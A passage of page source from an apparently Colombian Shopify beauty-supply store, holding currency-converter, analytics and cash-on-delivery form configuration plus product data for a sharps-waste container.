Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}}", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  


    

    
  
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tuvd02gf1j");
</script>
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      window.RSI_EMBEDDED_OVERWRITE_PAGES = "copia-de-ondulador-magico-fijador".split(",");
window.RSI_COVR_EXCLUDED_CITIES = "CORDOBA".split(",");

window.RSI_COVR_ADD_ITEMS = {
"DP-CO": [
{
 province: "VALLE",
 cities: ["ZARZAL"]
 }
]
}

  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CO.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgb(29, 194, 204)","borderColor":"rgba(255,255,255,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0},"subt":"","text":"COMPRAR AHORA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"SUBTOTAL"},{"type":"shipping","title":"ENVIO"},{"type":"total","title":"TOTAL"}],"covrId":"DP-CO","covrIdStorefront":"COVR-DP-CO.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1733189992471","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/BRANDING_TECNIBELLEZA.png?v=1747672554","imgSize":25,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_text.1733190717841","isActive":true,"text":"SELECCIONA UNA OFERTA👇","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgb(252, 1, 1)","position":1,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"order_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"discount_codes","isActive":false,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"DATOS DE ENVIO","alignment":"center","fontWeight":"600","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Número de Celular","minL":10,"maxL":10,"reg":"","pf":""},"isActive":true,"position":9,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"additionals_custom_text.1698242379092","isActive":true,"text":"Verifique que el número de celular sea el correcto","alignment":"center","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.8,"color":"rgba(118, 110, 110, 1)","position":10,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_text_input.1677167194582","required":false,"connectToName":"company_field","showIcon":true,"iconType":"person","label":"Cédula de ciudadanía","n":{"ph":"Cédula - solo para crédito ADDI","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":true},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"additionals_custom_text.1744034821623","isActive":false,"text":"Solo obligatorio para credito ADDI","alignment":"center","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.8,"color":"rgba(118, 110, 110, 1)","position":12,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"province_country_field","position":13,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Selecciona tu Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad o Municipio","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"additionals_text_input.1681490131492","required":false,"connectToName":"civic_number","showIcon":false,"iconType":"geopin2","label":"Nombre del campo","n":{"ph":"Barrio ","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"civic_number","required":false,"showIcon":false,"label":"","n":{"ph":"Apto/Torre/Local/Referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico (Opcional)","minL":1,"maxL":250},"isActive":false,"position":18,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":19,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":20,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":21,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":22,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":23,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"additionals_custom_text.1766075712871","isActive":false,"text":"¡TEMPORADA ALTA!","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(255, 3, 3, 1)","position":24,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1766074834608","isActive":false,"text":"Tu pedido podría tardar un poco más de lo habitual. Trabajamos para entregar lo antes posible.","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.7,"color":"rgba(0,0,0,1)","position":25,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"submit_button","isActive":true,"position":26,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_checkout_button.1677393831450","text":"PAGO ELECTRÓNICO {order_total} ","subt":"PSE, ADDI, TARJETA CREDITO -  DEBITO","isActive":true,"shakerType":"none","iconType":"none","fontSizeFactor":0.95,"bgColor":"rgba(20, 77, 132, 1)","color":"rgba(255,255,255,1)","borderRadius":10,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.2,"position":27,"dsT":"percentage","dsV":500,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_text.1677619057468","isActive":true,"text":"⚠️ Al confirmar tu pedido, autorizas despacho inmediato a tu dirección.","alignment":"left","fontWeight":"600","fontSizeFactor":0.7,"color":"rgba(0,0,0,1)","position":28,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1764858437042","isActive":true,"text":"POR FAVOR ASEGÚRATE DE ESTAR DISPONIBLE PARA RECIBIRLO","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgb(255, 3, 3)","position":29,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"zip_code","required":false,"showIcon":false,"label":"","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":30,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"additionals_custom_image.1681493232891","isActive":true,"imgUrl":"https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Portada_AquaPRO_22.png?v=1729100812","imgSize":100,"position":31,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de celular válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"GRATIS","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"header":{"showClose":true,"title":"🔒Garantía de Compra Protegida🔒","titleStyle":{"alignment":"center","color":"rgba(0,0,0,1)","fontSizeFactor":0.6,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(20, 77, 132, 1)","borderRadius":15,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(27, 171, 180, 1)","borderColor":"rgba(27, 171, 180, 1)","borderRadius":10,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":0.1},"subt":"PAGAS AL RECIBIR EN CASA","text":"PAGO CONTRAENTREGA {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-CO","countryCode":"CO","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"fbSendAtc":true,"items_array":[{"type":"tiktok","id":"CN1TIRRC77U2L3UB37TG"},{"type":"gads","id":"AW-11025063215","purchaseLabel":"Ol3sCLLblMMbEK-6lIkp"}],"sendFill":true},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[{"type":"if_total_greater_or_equal_than","value":6000000}],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envío ","desc":"","price":1450000,"condition":[{"type":"if_total_less_than","value":6000000}],"priority":2}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Ya tienes un pedido vigente en nuestra tienda. Si necesitas ayuda, escríbenos al WhatsApp 323 2511010","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":false,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"\"><span style=\"background-color: rgb(255, 255, 255); color: rgb(0, 0, 255);\">¡Gracias {first_name}!</span><span style=\"font-size: 24px;\"> <span style=\"font-size: 24px;\">🎉</span></span></strong></span></p><p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Nos comunicaremos contigo pronto para confirmar su pedido. ✅</strong></span></p><p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong><br></strong></span></p><p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong><br></strong></span></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":true,"sendSms":true,"storefrontAccessToken":"00d0998725a1e09ffda29141960e4551","webPixelId":"gid://shopify/WebPixel/1480065208"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":6839137730744,"title":"Guardian para residuos cortopunzantes 1.3L","handle":"guardian-para-residuos-cortopunzantes-1-3l","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0593\/0090\/5144\/files\/Productpage_8_1.png?v=1690486858\" width=\"546\" height=\"2016\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003ca href=\"\/rsi-btn-hook\" title=\"COMPRAR AHORA\"\u003eComprar ahora\u003c\/a\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0593\/0090\/5144\/files\/SELLODESEGURIDAD_1.png?v=1689621267\" style=\"margin-bottom: 16px; float: none;\" width=\"544\" height=\"151\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch6\u003e\u003c\/h6\u003e","published_at":"2023-02-27T08:31:59-05:00","created_at":"2021-08-14T12:55:04-05:00","vendor":"Tecnibelleza","type":"","tags":[],"price":1500000,"price_min":1500000,"price_max":1500000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40290910437560,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"13","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Guardian para residuos cortopunzantes 1.3L","public_title":null,"options":["Default Title"],"price":1500000,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330","\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327","\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325"],"featured_image":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330","options":["Title"],"media":[{"alt":null,"id":32389081399480,"position":1,"preview_image":{"aspect_ratio":1.152,"height":2083,"width":2400,"src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330"},"aspect_ratio":1.152,"height":2083,"media_type":"image","src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330","width":2400},{"alt":null,"id":32389081235640,"position":2,"preview_image":{"aspect_ratio":1.146,"height":2094,"width":2400,"src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327"},"aspect_ratio":1.146,"height":2094,"media_type":"image","src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327","width":2400},{"alt":null,"id":32389081104568,"position":3,"preview_image":{"aspect_ratio":1.15,"height":2076,"width":2387,"src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325"},"aspect_ratio":1.15,"height":2076,"media_type":"image","src":"\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325","width":2387}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0593\/0090\/5144\/files\/Productpage_8_1.png?v=1690486858\" width=\"546\" height=\"2016\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003ca href=\"\/rsi-btn-hook\" title=\"COMPRAR AHORA\"\u003eComprar ahora\u003c\/a\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0593\/0090\/5144\/files\/SELLODESEGURIDAD_1.png?v=1689621267\" style=\"margin-bottom: 16px; float: none;\" width=\"544\" height=\"151\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch6\u003e\u003c\/h6\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":623362179256,"handle":"barberia","updated_at":"2025-11-24T08:43:47-05:00","published_at":"2024-07-26T11:53:12-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"HOMBRE","body_html":"","image":{"created_at":"2024-07-26T11:53:11-05:00","alt":null,"width":540,"height":540,"src":"\/\/tecnibelleza.com\/cdn\/shop\/collections\/Colecciones_pagina_web_3_1.png?v=1747953669"}}]
</script>
